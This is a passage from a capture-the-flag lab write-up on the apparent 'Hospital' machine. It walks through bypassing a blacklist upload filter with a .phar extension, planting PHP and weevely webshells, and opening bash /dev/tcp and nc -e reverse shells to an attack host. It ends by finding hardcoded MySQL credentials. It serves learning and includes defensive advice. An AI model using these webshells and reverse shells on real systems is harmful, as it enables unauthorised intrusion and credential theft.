RoundCubeand find this post on their support forums:
- This lets me know that there is no default admin user, so the one that is on here is intentionally set.
-
-
I make an account:
bloodstiller:bl00dst1113r

Discovering An Upload Portal:
-
After logging in I am given access to an upload portal:
-
I test to see what sort of file types it is expecting:

- I can see it’s expecting image types however it is running on
.phpwhich means we can potentially upload a php webshell.
- I can see it’s expecting image types however it is running on
-
I Upload a valid picture to see what happens:

- I then try and access it via the
uploadsdirectory which we found earlier when dirbusting:
- It is not accessible.
- Looking at the request and response in
burpwe can see that it was a valid upload:
- This leads me to believe the uploaded file is being processed/renamed on upload.

- Future bloodstiller here, no this is wrong. THis is because I put
.jpgin my request instead of.jpeg. Always copy and paste guys
-
Uploading a webshell:

- I create a php webshell:
<?php system($_REQUEST["cmd"]); ?> - I upload the php webshell:
- It’s caught and errors out:
- I check if there is anything telling in the error response, but none that I can see:
- I append
.jpgto my php webshell to see if I can bypass the upload restrictions:
- It’s a success:

- This is good as it means filtering is only happening in the browser, which means we can see if any other extensions will be considered valid and enable us to upload a webshell.
- I create a php webshell:
Fuzzing for valid extensions:

- I initiate another upload and capture it in burp & send to intruder:
- I set the extension as my injection/fuzzing point:
- I use the
web-extensions.txtlist from Seclists: - Looking at the results, we can see that the extension
pharhas asuccess.phpresponse:
- What this means is we should be able to append
.pharto our shell and have it bypass any restrictions.
- What is a phar file?
- A
PHARfile is a packaged PHP Archive so it can be read and processed & executed by the server that is running PHP. - I want to point out that there are also other options here that also had a valid success response, I am just opting to use
.pharas I have had the most experience with this type of file.
- A
Trying to get a web-shell by bypassing file-upload restrictions:
- I rename my shell to
shell.pharfor no other reason than convenience.- In an engagement I would give this a hashed long name so no-one else could stumble upon it.

- I upload it, it uploads successfully.
- I attempt to use & run it & nothing…..

- I try without arguments too & nothing:
- Back to the drawing board….
Enumerating the PHP Server Some More:
-
So what do we know?
- In situations like this, it’s good to go over what we do know about the host & service:
- We know we can upload a file.
- We know there is a file uploads folder, where we (believe these files are stored)
- We know we can upload files with the
.pharextension. - We know that the server is running
php
- In situations like this, it’s good to go over what we do know about the host & service:
-
Let’s enumerate the server more and see if we can find anymore information about the php service running:
- As we know the above we can actually create a file that will call the
phpinfofunction when uploaded & executed via the web serverecho "<?php phpinfo(); ?>" > phpinfo.phar
- This script will display all the PHP configuration details, including version, loaded extensions, server info, and more.
- As we know the above we can actually create a file that will call the
-
I upload it and visit the url:

- We can see it works, however there is also a list of disabled functions and these functions are what we would typically utilize for web-shells; however weevely
has the ability to bypass these function restrictions using it’s
audit_disablefunctionbypassfeature!! So we can use this to get a webshell
- We can see it works, however there is also a list of disabled functions and these functions are what we would typically utilize for web-shells; however weevely
has the ability to bypass these function restrictions using it’s
2. Foothold:
Using Weevley To Get A Web Shell:
-
Generate our Shell:
- Weevly is built into Kali by default so we can just call it as so:
- weevely generate <password> <outPutFile>
weevely generate bl00dst111er medrec.phar
- Weevly is built into Kali by default so we can just call it as so:
-
I upload the shell:
-
Accessing the Shell:
sudo weevely http://hospital.htb/uploads/medrec.phar bl00dst111er- So as you can see below there are alot of errors. I actually did some troubleshooting with this. I ended up cloning the repo, setting up a python
venv, installing all deps to that and trying again & I still go the same errors and it would not run withsudo. So if in doubt just run with sudo and it should work. 
-
Running Commands:
- We need to run an initial command to get access to the shell:

- Just to make it clear, we are in the
VMthat is running ubuntu. So we need to find a way to escape or gather information we can use elsewhere.
- We need to run an initial command to get access to the shell:
-
I try and run some commands but it gets a
404and times out:
- I did notice that when trying to access my
phpinfoenumeration file that it also times out, which leads me to believe there is some sort of timeout in place for uploaded files.
Getting around the timeout Using Weevely’s built in reverse shell:
- I believe the easiest way to get around the time out will be to on connection immediately trigger a manual reverse shell back to ourselves from the weevley shell and background the task to ensure the connection remains.
-
Prepare my listener:
nc -nvlp 443- +Note+: I use 443 so the traffic at least looks legitimate.
-
Prepare my reverse shell statement to paste into the weevley shell:
bash -c 'bash -i >& /dev/tcp/10.10.14.27/443 0>&1'- +Note+:
- I do this as it’s time-sensitive & I want to easily copy and paste as opposed to typing something out and getting a type-o.
-
Connect via weevley:

sudo weevely http://10.129.229.189:8080/uploads/rec.phar bl00dst111er
-
Trigger the reverse shell:

- Caught:
-
- +Note+:
- Full transparency here, I tried multiple ways to get this to work, including the below. However the only way I could get a connection was using the above sub-shell method. I am showing you this as I want you to know that sometimes you have to just keep trying to find a viable path to make things work.
/usr/bin/bash -i >& /dev/tcp/10.10.14.27/443 0>&1/bin/sh -i >& /dev/tcp/10.10.14.27/443 0>&1nc 10.10.14.27 443 -e /usr/bin/sh &nc 10.10.14.27 443 -e /usr/bin/bash &nc 10.10.14.27 443 -e /bin/bash &- I also tried weevleys inbuilt reverse-tcp shell and that would not work
- Full transparency here, I tried multiple ways to get this to work, including the below. However the only way I could get a connection was using the above sub-shell method. I am showing you this as I want you to know that sometimes you have to just keep trying to find a viable path to make things work.
Detailed Breakdown Of The Reverse Shell:
-
Bash Sub-Shell:
bash -c- Runs the command
bash -i >& /dev/tcp/10.10.14.27/443 0>&1within a new instance of the bash shell. - The
-coption allows us to pass a string as a command to be executed. bash -i- Launches an interactive instance of the Bash shell.
- Runs the command
-
Redirection Operators:
-
>&- Redirects both standard output
stdoutand standard errorstderrto the target in this case, our attack host,/dev/tcp/10.10.14.27/443.
- Redirects both standard output
-
/dev/tcp/- This is a special file in Linux systems that allows network communication. By using
/dev/tcp/with an IP address and port10.10.14.27:443, the shell sends its output to our attack host at that IP and port. - This essentially establishes a TCP connection to our attack machine
10.10.14.27on port443.
- This is a special file in Linux systems that allows network communication. By using
-
0>&1:- Redirects standard input
stdinfrom the same file descriptor as standard outputstdout. - This allows the shell to receive commands from our attack machine and execute them.
- Redirects standard input
-
Finding Mysql Creds in config.php:
- I check the
config.phpfile in/var/www/html& find the creds for the msql instance hardcoded in the file:
- We know there is a db called
hospitaltoo, so this is worth checking out.
Understanding the Upload Mechansim:
-
Uploads Folder:
- I check the uploads folder & as suspected it is now empty, leading me to believe there is some sort cron job clearing these files.

- This is interesting find though as it means cron jobs are running, so that is something we should enumerate further.
- I check the uploads folder & as suspected it is now empty, leading me to believe there is some sort cron job clearing these files.
-

Reading
upload.php- It’s always interesting to look at the logic behind upload mechanisms once we exploit them, I find as a means to learn.
- Looking at the code we can see they have opted for a blacklist approach to extensions, black-lists can work however as we have seen just missing one extension render them useless. Defenders have to get it right 100% of the time, as attackers we only need to be right once. A better approach would be to have a white-list of extensions, so that the upload page only accepts uploads for say
.pdffiles. This would eliminate this attack vector and also be far easier to maintain from an administration point of view.
- Looking at the code we can see they have opted for a blacklist approach to extensions, black-lists can work however as we have seen just missing one extension render them useless. Defenders have to get it right 100% of the time, as attackers we only need to be right once. A better approach would be to have a white-list of extensions, so that the upload page only accepts uploads for say
- It’s always interesting to look at the logic behind upload mechanisms once we exploit them, I find as a means to learn.

Trying to connect to the mysql instance:
- I verify the
mysqlserver is running & accessible from the VM (it has to be as it’s not running on the bare-metal host)netsat -tuln
- I try various ways to initiate a connection to it but each time it fails in some way:


- These are only a few of many different attempts & ways I tried to use to connect to the
mysqlinstance, however none of them worked.
- These are only a few of many different attempts & ways I tried to use to connect to the

Discovering another User:
-

Finding Dr Williams User:
- I find a user
drwilliamsin the/homefolder however their home folder in inaccesible.
- I find a user
-
Checking
